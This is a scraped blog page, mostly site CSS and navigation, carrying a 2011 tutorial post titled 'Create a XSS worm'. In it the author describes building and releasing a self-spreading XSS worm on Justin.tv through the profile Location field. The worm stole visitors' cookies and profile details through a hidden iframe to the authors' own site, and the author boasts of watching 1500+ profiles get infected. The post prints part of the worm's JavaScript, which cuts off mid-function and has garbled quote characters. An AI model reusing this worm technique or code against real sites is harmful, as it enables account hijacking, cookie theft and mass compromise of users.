a:before, #navigation .main-menu > li.current-menu-item > a:before, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a:before,  .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a:before, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap, ul.main-menu > li:not(.mom_mega) ul.sub-menu li, .main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap:before, #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .device-menu-holder, .device-menu-holder .mh-caret, .device-menu-holder.active:before, #navigation .device-menu, #navigation .device-menu li.dm-active > a, #navigation .device-menu li.dm-active > .responsive-caret{background-color:#19232d;}.navigation-inner,#navigation .nav-button, .nb-inner-wrap .search-results-title, .show_all_results, .nb-inner-wrap ul.s-results .s-img .post_format{background-color:#19232d;}{color:#19232d;}#navigation, .navigation-inner, #navigation .main-menu > li, #navigation .main-menu > li:last-child,  #navigation .nav-button, .nb-inner-wrap ul.s-results li, .nb-inner-wrap .search-results-title, .show_all_results, .nb-inner-wrap ul.s-results .s-img .post_format, .nb-inner-wrap .nb-inner,ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap, #navigation .main-menu > li .cats-mega-wrap .cats-mega-inner, ul.main-menu > li .cats-mega-wrap ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts, #navigation .main-menu > li .cats-mega-wrap .subcat ul li, #navigation .main-menu > li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest li, ul.main-menu li.mom_mega .mom_mega_wrap ul li a, ul.main-menu li.mom_mega .mega_col_title > a, #navigation, #navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, #navigation .main-menu > li:hover > a:before, #navigation .main-menu > li.current-menu-item > a:before, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a:before, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a:before, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap, ul.main-menu > li:not(.mom_mega) ul.sub-menu li, .main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap:before, #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret, #navigation .device-menu li.dm-active.mom_mega.menu-item-depth-0 > a {border-color:#19232d;}#navigation .main-menu > li .cats-mega-wrap .cats-mega-inner:before{background-color:#19232d;}{color:#19232d;}#navigation{border-bottom-color:#19232d;}.main-menu > li:not(.current-menu-item):not(.current-menu-ancestor) > a, #navigation .nav-button, .nb-inner-wrap ul.s-results .s-details h4, .nb-inner-wrap .search-results-title, .show_all_results a,  .ajax_search_results .sw-not_found{color:#ffffff;}#navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, ul.main-menu > li:not(.mom_mega) ul.sub-menu li a, ul.main-menu li.mom_mega .mega_col_title > a, ul.main-menu li.mom_mega .mom_mega_wrap ul li a, .device-menu-holder, .device-menu-holder .mh-icon, .the_menu_holder_area i, .device-menu-holder .mh-caret, #navigation .device-menu li.menu-item a i, #navigation .device-menu li.menu-item > a, #navigation .device-menu li .responsive-caret{color:#ff0000;}#navigation .nav-button{color:#ff0000;}{color:#19232d;}.nb-inner-wrap .search-form .button{background-color:#19232d;}.nb-inner-wrap .search-form .button{color:#ff0000;}.mom-post-meta, .mom-post-meta a, .blog-post .bp-head .bp-meta, .blog-post .bp-head .bp-meta a, .bbp-reply-post-date, .news-box .nb-item-meta a, .widget ul.twiter-list > li time, .mom-login-widget .lw-user-info a:first-child, .mom-recent-comments .author_comment h4 time, .mom-recent-comments .author_comment h4 span a{color:#5b5b5b;}#footer input,#footer select, #footer textarea{color:#ffffff;}#footer .widget, #footer .widget p{color:#ffffff;}#footer .widget .textwidget a, #footer .widget .twitter-widget a{color:#ffffff;}.copyrights-text{color:#ffffff;}.copyrights-text a{color:#ff0000;}</style><style type="text/css">
    
.header > .inner, .header .logo {
line-height: 115px;
height: 115px;
}
::selection {
background:#dd3333;
}
::-moz-selection {
background:#dd3333;
}
.show_all_results a i, .search-wrap ul.s-results .s-img .post_format {
color: #ffffff;
}
::-webkit-input-placeholder {
color:#dd3333;
}
 :-moz-placeholder { /* Firefox 18- */
color:#dd3333;  
}
::-moz-placeholder {  /* Firefox 19+ */
color:#dd3333;  
}
:-ms-input-placeholder {  
color:#dd3333;  
}
.asf-el .mom-select select, .asf-el .mom-select select:focus {
text-shadow:0 0 0 #dd3333;  
}
#footer ::-webkit-input-placeholder {
color:#ffffff;  
}

#footer  :-moz-placeholder { /* Firefox 18- */
color:#ffffff;  
}

#footer ::-moz-placeholder {  /* Firefox 19+ */
color:#ffffff;  
}

#footer :-ms-input-placeholder {  
color:#ffffff;  
}
/* Category background */
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel='stylesheet' id='js_composer_front-css' href='https://blog.yakuza112.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all'/>
<script type="text/javascript">var dnt_config={ifdnt:"0",mode:"whitelist",black:[],white:["blog.yakuza112.org","ajax.googleapis.com"]};</script><script type="text/javascript">function aop_around(a,b){aop.around({target:a,method:b},function(a){if(typeof a.arguments[0].src==="string"&&(a.arguments[0].tagName.toLowerCase()==="script"||a.arguments[0].tagName.toLowerCase()==="img"||a.arguments[0].tagName.toLowerCase()==="iframe")&&a.arguments[0].src!=="javascript:void(0)"){if(sanitizer(a.arguments[0].src)===true){a.arguments[0].src="javascript:void(0)"}}return a.proceed()})}function sanitizer(a){var b=new RegExp("(?:f|ht)tp(?:s)?://([^/]+)","im");try{a=a.match(b)[1].toString()}catch(c){return a}if(mode==="blacklist"){for(x in list["black"]){if(typeof list["black"][x]==="string"){if(a.indexOf(list["black"][x].toLowerCase())!==-1){a=true;break}}}}else{for(x in list["white"]){if(typeof list["white"][x]==="string"){if(a.indexOf(list["white"][x].toLowerCase())!==-1){tmpS=false;break}else{tmpS=true}}}if(tmpS===true)a=tmpS}return a}(function(){var _after=1;var _afterThrow=2;var _afterFinally=3;var _before=4;var _around=5;var _intro=6;var _regexEnabled=true;var _arguments="arguments";var _undef="undefined";var getType=function(){var a=Object.prototype.toString,b={},c={1:"element",3:"textnode",9:"document",11:"fragment"},d="Arguments Array Boolean Date Document Element Error Fragment Function NodeList Null Number Object RegExp String TextNode Undefined Window".split(" ");for(var e=d.length;e--;){var f=d[e],g=window[f];if(g){try{b[a.call(new g)]=f.toLowerCase()}catch(h){}}}return function(d){return d==null&&(d===undefined?_undef:"null")||d.nodeType&&c[d.nodeType]||typeof d.length=="number"&&(d.callee&&_arguments||d.alert&&"window"||d.item&&"nodelist")||b[a.call(d)]}}();var isFunc=function(a){return getType(a)=="function"};var weaveOne=function(source,method,advice){var old=source[method];if(advice.type!=_intro&&!isFunc(old)){var oldObject=old;old=function(){var code=arguments.length>0?_arguments+"[0]":"";for(var i=1;i<arguments.length;i++){code+=","+_arguments+"["+i+"]"}return eval("oldObject("+code+");")}}var aspect;if(advice.type==_after||advice.type==_afterThrow||advice.type==_afterFinally)aspect=function(){var a,b=null;try{a=old.apply(this,arguments)}catch(c){b=c}if(advice.type==_after)if(b==null)a=advice.value.apply(this,[a,method]);else throw b;else if(advice.type==_afterThrow&&b!=null)a=advice.value.apply(this,[b,method]);else if(advice.type==_afterFinally)a=advice.value.apply(this,[a,b,method]);return a};else if(advice.type==_before)aspect=function(){advice.value.apply(this,[arguments,method]);return old.apply(this,arguments)};else if(advice.type==_intro)aspect=function(){return advice.value.apply(this,arguments)};else if(advice.type==_around){aspect=function(){var a={object:this,args:Array.prototype.slice.call(arguments)};return advice.value.apply(a.object,[{arguments:a.args,method:method,proceed:function(){return old.apply(a.object,a.args)}}])}}aspect.unweave=function(){source[method]=old;pointcut=source=aspect=old=null};source[method]=aspect;return aspect};var search=function(a,b,c){var d=[];for(var e in a){var f=null;try{f=a[e]}catch(g){}if(f!=null&&e.match(b.method)&&isFunc(f))d[d.length]={source:a,method:e,advice:c}}return d};var weave=function(a,b){var c=typeof a.target.prototype!=_undef?a.target.prototype:a.target;var d=[];if(b.type!=_intro&&typeof c[a.method]==_undef){var e=search(a.target,a,b);if(e.length==0)e=search(c,a,b);for(var f in e)d[d.length]=weaveOne(e[f].source,e[f].method,e[f].advice)}else{d[0]=weaveOne(c,a.method,b)}return _regexEnabled?d:d[0]};aop={after:function(a,b){return weave(a,{type:_after,value:b})},afterThrow:function(a,b){return weave(a,{type:_afterThrow,value:b})},afterFinally:function(a,b){return weave(a,{type:_afterFinally,value:b})},before:function(a,b){return weave(a,{type:_before,value:b})},around:function(a,b){return weave(a,{type:_around,value:b})},introduction:function(a,b){return weave(a,{type:_intro,value:b})},setup:function(a){_regexEnabled=a.regexMatch}}})();if(dnt_config.ifdnt!=="1"||navigator.doNotTrack==="yes"||navigator.msDoNotTrack==="1"||navigator.doNotTrack==="1"||document.cookie.indexOf("dont_track_me=1")!==-1||document.cookie.indexOf("civicAllowCookies=no")!==-1){var mode=dnt_config.mode;var list=[];list["black"]=dnt_config.black;list["white"]=dnt_config.white;aop.around({target:document,method:"write"},function(a){if(a.arguments[0].search(/img|script|iframe/i)!==-1){if(sanitizer(a.arguments[0])===true){a.arguments[0]=a.arguments[0].replace(/</g,"<!-- ").replace(/>/g," -->")}}return a.proceed()});scriptParent=document.getElementsByTagName("script")[0].parentNode;if(scriptParent.tagName.toLowerCase!=="head"){head=document.getElementsByTagName("head")[0];aop_around(head,"insertBefore");aop_around(head,"appendChild")}aop_around(scriptParent,"insertBefore");aop_around(scriptParent,"appendChild");var a2a_config=a2a_config||{};a2a_config.no_3p=1;var addthis_config={data_use_cookies:false};var _gaq=_gaq||[];_gaq.push(["_gat._anonymizeIp"])}</script>
</head>
    <body class="wp-singular post-template-default single single-post postid-6556 single-format-standard wp-theme-goodnews5 wp-child-theme-child-theme fullwidth singular sticky_navigation_on navigation_highlight_ancestor ticker_has_live_time one-side-wide both-sidebars both-sides-true open_images_in_lightbox disable_lightbox_in_wp_gallery show_secondary_sidebar_on_ipad wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<script type="text/javascript">aop_around(document.body,'appendChild');aop_around(document.body,'insertBefore');</script>
            <!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
        <div class="boxed-wrap clearfix">
	    <div id="header-wrapper">
                                    <header class="header">
                <div class="inner">
                    <div class="logo">
					                    <a href="https://blog.yakuza112.org">
		                                                    <img src="https://blog.yakuza112.org/wp-content/uploads/2018/09/header.png" alt="Yakuza112 ~ V4 Blog" width="600" height="100"/>
                                                                    <img class="mom_retina_logo" src="https://blog.yakuza112.org/wp-content/uploads/2018/09/header.png" width="600" height="100" alt="Yakuza112 ~ V4 Blog"/>
                        		                    </a>

					                    </div>
                                        <div class="header-right">
                                                      </div> <!--header right-->
                    	    
                <div class="clear"></div>
                </div>
            </header>
	    	    </div> <!--header wrap-->
                        <nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-skew nov_white_off ">
                <div class="navigation-inner">
                <div class="inner">

                                            <ul id="menu-main-navigation" class="main-menu mom_visibility_desktop"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-depth-0"><a title="Home" href="https://blog.yakuza112.org/"><i class="momizat-icon-home"></i>Startseite</a></li>
<li id="menu-item-486021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a><i class="momizat-icon-lab"></i>Projekte</a>
<ul class="sub-menu ">
	<li id="menu-item-484851" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item active menu-item-depth-1"><a href="https://anonym.cx/"><i class="momizat-icon-loop"></i>Anonymizer</a></li>
	<li id="menu-item-484645" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item menu-item-depth-1"><a href="https://www.youtube.com/playlist?list=PL445D1E3E842ACB91"><i class="momizat-icon-film"></i>IT Dokumentationen</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://blog.yakuza112.org/portfolio_item/ueber-uns/"><i class="momizat-icon-accessibility"></i>Über uns</a>
<ul class="sub-menu ">
	<li id="menu-item-486028" class="menu-item menu-item-type-post_type menu-item-object-portfolio mom_default_menu_item active menu-item-depth-1"><a href="https://blog.yakuza112.org/portfolio_item/gastbeitraege/"><i class="momizat-icon-quill"></i>Gastbeiträge</a></li>
	<li id="menu-item-486772" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-1"><a href="https://blog.yakuza112.org/transparenz-bericht-der-installierten-addons/"><i class="momizat-icon-contract2"></i>Transparenz-Bericht</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-0"><a href="https://blog.yakuza112.org/link-us/"><i class="momizat-icon-link"></i>Link Us</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a><i class="momizat-icon-address-book"></i>Kontakt</a>
<ul class="sub-menu ">
	<li id="menu-item-484853" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item active menu-item-depth-1"><a href="https://twitter.com/Yakuza112"><i class="momizat-icon-twitter"></i>Twitter</a></li>
	<li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-1"><a href="https://blog.yakuza112.org/impressum/"><i class="momizat-icon-location"></i>Impressum</a>
	<ul class="sub-menu ">
		<li id="menu-item-486771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy mom_default_menu_item menu-item-depth-2"><a href="https://blog.yakuza112.org/datenschutzerklaerung/"><i class="momizat-icon-lock"></i>Datenschutzerklärung</a></li>
	</ul>
<i class='responsive-caret'></i>
</li>
</ul>
<i class='responsive-caret'></i>
</li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
                        <div id="menu-holder" class="device-menu-holder">
                            <i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menü</span><i class="mh-caret"></i>
                        </div>
                        <ul id="menu-main-navigation-1" class="device-menu mom_visibility_device"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-depth-0"><a title="Home" href="https://blog.yakuza112.org/"><i class="momizat-icon-home"></i>Startseite</a></li>
<li id="menu-item-486021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a><i class="momizat-icon-lab"></i>Projekte</a>
<ul class="sub-menu ">
	<li id="menu-item-484851" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item active menu-item-depth-1"><a href="https://anonym.cx/"><i class="momizat-icon-loop"></i>Anonymizer</a></li>
	<li id="menu-item-484645" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item menu-item-depth-1"><a href="https://www.youtube.com/playlist?list=PL445D1E3E842ACB91"><i class="momizat-icon-film"></i>IT Dokumentationen</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://blog.yakuza112.org/portfolio_item/ueber-uns/"><i class="momizat-icon-accessibility"></i>Über uns</a>
<ul class="sub-menu ">
	<li id="menu-item-486028" class="menu-item menu-item-type-post_type menu-item-object-portfolio mom_default_menu_item active menu-item-depth-1"><a href="https://blog.yakuza112.org/portfolio_item/gastbeitraege/"><i class="momizat-icon-quill"></i>Gastbeiträge</a></li>
	<li id="menu-item-486772" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-1"><a href="https://blog.yakuza112.org/transparenz-bericht-der-installierten-addons/"><i class="momizat-icon-contract2"></i>Transparenz-Bericht</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-0"><a href="https://blog.yakuza112.org/link-us/"><i class="momizat-icon-link"></i>Link Us</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a><i class="momizat-icon-address-book"></i>Kontakt</a>
<ul class="sub-menu ">
	<li id="menu-item-484853" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item active menu-item-depth-1"><a href="https://twitter.com/Yakuza112"><i class="momizat-icon-twitter"></i>Twitter</a></li>
	<li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-1"><a href="https://blog.yakuza112.org/impressum/"><i class="momizat-icon-location"></i>Impressum</a>
	<ul class="sub-menu ">
		<li id="menu-item-486771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy mom_default_menu_item menu-item-depth-2"><a href="https://blog.yakuza112.org/datenschutzerklaerung/"><i class="momizat-icon-lock"></i>Datenschutzerklärung</a></li>
	</ul>
<i class='responsive-caret'></i>
</li>
</ul>
<i class='responsive-caret'></i>
</li>
</ul>                        </div>
                                            		    <div class="nav-buttons">
                                        			<span class="nav-button nav-login">
			    <i class="momizat-icon-users"></i>
			</span>
			<div class="nb-inner-wrap">
			    <div class="nb-inner lw-inner">
			                            <div class="mom-login-widget">
                                                        <form class="mom-login-form" action="https://blog.yakuza112.org/wp-login.php" method="post">
					<div class="mom-username">
						<input type="text" name="log" value="" placeholder="Username">
					</div>

					<div class="mom-password">
						<input type="password" name="pwd" value="" placeholder="Passwort">
					</div>

					<div class="mom-submit-wrapper">
						<button class="button submit user-submit" name="user-submit" type="submit">Einloggen</button>
						<input type="checkbox" id="rememberme" name="rememberme" value="forever">
						<label for="rememberme"><i class="fa-icon-ok"></i>Eingeloggt bleiben</label>
                                                <input type="hidden" name="redirect_to" value="https://blog.yakuza112.org/2011/create-a-xss-worm/"/>
					</div>
					                            </form>
                            			    <div class="clear"></div>
                        </div>
			    </div>
			</div>
		    		    
		     
                    <span class="nav-button nav-search">
                        <i class="fa-icon-search"></i>
                    </span>
                    <div class="nb-inner-wrap search-wrap border-box">
                        <div class="nb-inner sw-inner">
                        <div class="search-form mom-search-form">
                            <form method="get" action="https://blog.yakuza112.org">
                                <input class="sf" type="text" placeholder="Suche ..." autocomplete="off" name="s">
                                <button class="button" type="submit"><i class="fa-icon-search"></i></button>
                            </form>
                            <span class="sf-loading"><img src="https://blog.yakuza112.org/wp-content/themes/goodnews5/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
                        </div>
                    <div class="ajax_search_results">
                    </div> <!--ajax search results-->
                    </div> <!--sw inner-->
                    </div> <!--search wrap-->
                    		
		    </div> <!--nav-buttons-->
                    
                </div>
                </div> <!--nav inner-->
            </nav> <!--Navigation-->
	    <div class="boxed-content-wrapper clearfix">
                        <div style="height:20px;"></div>
                         <div style="margin-top:-17px; margin-bottom:20px;"></div>
            
            <div class="inner">
                            </div>    <div class="inner">
        
                                                <div class="category-title">
                        <div class="mom_breadcrumb breadcrumb breadcrumbs"><div class="breadcrumbs-plus">
<span itemscope><a itemprop="url" href="https://blog.yakuza112.org/" class="home"><span itemprop="title">Startseite</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-right"></i></span> <span itemscope><a itemprop="url" href="https://blog.yakuza112.org/category/tutorials/" title="Tutorials"><span itemprop="title">Tutorials</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-right"></i></span> <span itemprop="name">Create a XSS worm</span></div></div>                </div>
                                                        <div class="base-box blog-post p-single bp-horizontal-share post-6556 post type-post status-publish format-standard category-tutorials tag-browser tag-client-details tag-different-things tag-element tag-html-comment-tags tag-iframe tag-inclusion tag-justin-tv tag-location-field tag-location-javascript tag-payload-data tag-profile-location tag-profiles tag-rare-location tag-variables tag-worm tag-worms tag-xss">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
    <meta itemprop="url" content="https://blog.yakuza112.org/wp-content/uploads/avatar.png">
    <meta itemprop="width" content="300">
    <meta itemprop="height" content="300">
  </div>
  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
      <meta itemprop="url" content="https://blog.yakuza112.org/wp-content/uploads/2018/09/header.png">
      <meta itemprop="width" content="600">
      <meta itemprop="height" content="100">
    </div>
        <meta itemprop="name" content="Yakuza112 ~ V4 Blog">
  </div>
  <meta itemprop="datePublished" content="2011-11-30T00:00:00+01:00"/>
  <meta itemprop="dateModified" content="2013-01-14T00:00:26+01:00"/>
<h1 class="post-tile entry-title" itemprop="headline">Create a XSS worm</h1>
<div class="mom-post-meta single-post-meta"><span class="author vcard">Veröffentlicht von  <span class="fn" itemprop="name"><a href="https://blog.yakuza112.org/author/yakuza112/">¥akuza112</a></span></span><span>am  <time datetime="2011-11-30T00:00:00+01:00" class="updated">30. November 2011</time></span><span>in : <a href="https://blog.yakuza112.org/category/tutorials/" title="View all posts in Tutorials">Tutorials</a></span><span>Tags: <a href="https://blog.yakuza112.org/tag/browser/" title="View all posts in Browser">Browser</a>, <a href="https://blog.yakuza112.org/tag/client-details/" title="View all posts in Client Details">Client Details</a>, <a href="https://blog.yakuza112.org/tag/different-things/" title="View all posts in Different Things">Different Things</a>, <a href="https://blog.yakuza112.org/tag/element/" title="View all posts in Element">Element</a>, <a href="https://blog.yakuza112.org/tag/html-comment-tags/" title="View all posts in Html Comment Tags">Html Comment Tags</a>, <a href="https://blog.yakuza112.org/tag/iframe/" title="View all posts in Iframe">Iframe</a>, <a href="https://blog.yakuza112.org/tag/inclusion/" title="View all posts in Inclusion">Inclusion</a>, <a href="https://blog.yakuza112.org/tag/justin-tv/" title="View all posts in Justin Tv">Justin Tv</a>, <a href="https://blog.yakuza112.org/tag/location-field/" title="View all posts in Location Field">Location Field</a>, <a href="https://blog.yakuza112.org/tag/location-javascript/" title="View all posts in Location Javascript">Location Javascript</a>, <a href="https://blog.yakuza112.org/tag/payload-data/" title="View all posts in Payload Data">Payload Data</a>, <a href="https://blog.yakuza112.org/tag/profile-location/" title="View all posts in Profile Location">Profile Location</a>, <a href="https://blog.yakuza112.org/tag/profiles/" title="View all posts in Profiles">Profiles</a>, <a href="https://blog.yakuza112.org/tag/rare-location/" title="View all posts in Rare Location">Rare Location</a>, <a href="https://blog.yakuza112.org/tag/variables/" title="View all posts in Variables">Variables</a>, <a href="https://blog.yakuza112.org/tag/worm/" title="View all posts in Worm">Worm</a>, <a href="https://blog.yakuza112.org/tag/worms/" title="View all posts in Worms">Worms</a>, <a href="https://blog.yakuza112.org/tag/xss/" title="View all posts in Xss">Xss</a></span><span><a href="https://blog.yakuza112.org/2011/create-a-xss-worm/#respond">Keine Kommentare</a></span></div><div class="entry-content">
            <p>XSS worms are pretty neat, interactive worms that propagate by using a client&#8217;s browser to progressively infect other profiles in some way. I wrote my own worm a while back, and I wanted to talk about how it worked, how it was affective, and what challenges I faced.</p>
<p>The worm I created was in Justin.Tv. The best thing about XSS worms is that they&#8217;re as unique as the XSS. Tons of different things may occur, and it&#8217;s up to many different variables that the worm is successful.</p>
<p>The XSS in justin.tv was found by x2Fusion. x2Fusion and I worked on the worm right when we came up with the idea of making one.</p>
<p>The XSS was in the Location field. So, people viewing another user&#8217;s profile would run whatever we put there, as it was not sanitized. But there was one more challenge: the location was placed in the title sanitized. We had to find a way to not only hide the worm in the title, but we also had to impliment some javascript that automatically changed the title as soon as it loaded.</p>
<p>Once we started on the worm, we made the .js file on an external website, and before script inclusion we put several HTML comment tags to hide it in the title. In the location javascript, we edited the location javascript (local) to dynamically remove the title, keeping it stealthy (as possible) to avoid other issues. The local javascript also made a hidden, blank iFrame that we could reference in the remove javascript.</p>
<p>To start off, the remote javascript would force the iframe to our website and provide, dynamically, the client&#8217;s cookies and profile location. We would use this to track what profiles were infected by who, and when, and all of the client details at the time.</p>
<p>We would create the payload inside the remote javascript that we can use to inject with the viewing user&#8217;s profile. The &#8222;payload&#8220; data is pretty much our local javascript. We also added a ^ (rare location element, if you ask me) character after the user&#8217;s location, which our local javascript will use to manage the dynamic script.</p>
<p>What we didn&#8217;t think about, well&#8230; we were in a hurry so it&#8217;s not our fault, ^ would remain on the titles. People would definately notice, but it wasn&#8217;t patched until about 24 hours after.</p>
<p>We printed a new iFrame (hidden), and used it to read out the details in convinient little sub-frame form elements. We took the elements and processed them, only changing the Location field if it wasn&#8217;t already infected, and then sending the request (if it wasn&#8217;t already infected).</p>
<p>This was more complicated as it seemed&#8230; we had to fight between IE and Firefox (Safari follows Firefox for the most part) compatibility. After doing that, we realized&#8230; if the infected person was&#8230; well an actual broadcaster, the default page wasn&#8217;t what we were looking for. Thus, we needed to dynamically read whether certain elements were given on the page, and also go to the correctly named page.</p>
<p>We had another request upon new infections that saved user details.</p>
<p>Once the request was sent, by then it is assumed the profile was infected and we have it recorded on our side. In-fact, quickly after we released it, I made a quick little PHP script that waited for more accounts to be infected (and their userdetails), and printed out a highlighted table element had it fade out after 5 seconds. After about 1500 profiles, I sat there watching 4 to 10 be infected a second, and it was funny to watch them be infected life.</p>
<p>Actually, check it out:</p>
<p>function URLEncode (clearString)<br/>
{<br/>
var output = &#8220;;<br/>
var x = 0;<br/>
clearString = clearString.toString();<br/>
var regex = /(^[a-zA-Z0-9_.]*)/;</p>
<p>while (x &lt; clearString.length)<br/>
{<br/>
var match = regex.exec(clearString.substr(x));</p>
<p>if (match != null &amp;&amp; match.length &gt; 1 &amp;&amp; match[1] != &#8220;)<br/>
{<br/>
output += match[1];<br/>
x += match[1].length;<br/>
}</p>
<p>else<br/>
{<br/>
if (clearString[x] == &#8218; &#8218;)<br/>
output += &#8218;+&#8216;;</p>
<p>else<br/>
{<br/>
var charCode = clearString.charCodeAt(x);<br/>
var hexVal = charCode.toString(16);<br/>
output += &#8218;%&#8216; + (hexVal.length &lt; 2 ? &#8218;0&#8216; : &#8220;) + hexVal.toUpperCase();<br/>
}<br/>
x++;<br/>
}<br/>
}<br/>
return output;<br/>
}</p>
<p>function save_settings(action, enctype, method, query)<br/>
{<br/>
var xmlHttp;</p>
<p>try<br/>
{<br/>
xmlHttp = new XMLHttpRequest();<br/>
}<br/>
catch (e)<br/>
{<br/>
try<br/>
{<br/>
xmlHttp = new ActiveXObject(&#8222;Msxml2.XMLHTTP&#8220;);<br/>
}<br/>
catch (e)<br/>
{<br/>
try<br/>
{<br/>
xmlHttp = new ActiveXObject(&#8222;Microsoft.XMLHTTP&#8220;);<br/>
}<br/>
catch (e)<br/>
{<br/>
return false;<br/>
}<br/>
}<br/>
}<br/>
xmlHttp.open(method, action, true);<br/>
xmlHttp.setRequestHeader(&#8218;Content-Type&#8216;, enctype);<br/>
xmlHttp.send(query);<br/>
return false;<br/>
}<br/>
document.title = document.title.split(&#8218;^&#8216;)[0] + &#8220; &#8211; Justin.tv&#8220;;<br/>
var base64chars = &#8218;ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/&#8216;.split(&#8222;&#8220;);<br/>
var base64inv = {<br/>
};</p>
<p>for (var i = 0; i &lt; base64chars.length; i++)<br/>
{<br/>
base64inv[base64chars[i]] = i;<br/>
}</p>
<p>function b64_d (s)<br/>
{<br/>
s = s.replace(new RegExp(&#8218;[^&#8216; + base64chars.join(&#8222;&#8220;) + &#8218;=]&#8216;, &#8218;g&#8216;), &#8222;&#8220;);<br/>
var p = (s.charAt(s.length &#8211; 1) == &#8218;=&#8216; ? (s.charAt(s.length &#8211; 2) == &#8218;=&#8216; ? &#8218;AA&#8216; : &#8218;A&#8216;) : &#8222;&#8220;);<br/>
var r = &#8222;&#8220;;<br/>
s = s.substr(0, s.length &#8211; p.length) + p;</p>
<p>for (var c = 0; c &lt; s.length; c += 4)<br/>
{<br/>
var n = (base64inv[s.charAt©] &lt;&lt; 18) + (base64inv[s.charAt(c + 1)] &lt;&lt; 12) + (base64inv[s.charAt(c + 2)] &lt;&lt; 6)<br/>
+ base64inv[s.charAt(c + 3)];<br/>
r += String.fromCharCode((n &gt;&gt;&gt; 16) &amp; 255, (n &gt;&gt;&gt; 8) &amp; 255, n &amp; 255);<br/>
}<br/>
return r.substring(0, r.length &#8211; p.length);<br/>
}</p>
<p>function b64_e(s)<br/>
{<br/>
var r = &#8222;&#8220;;<br/>
var p = &#8222;&#8220;;<br/>
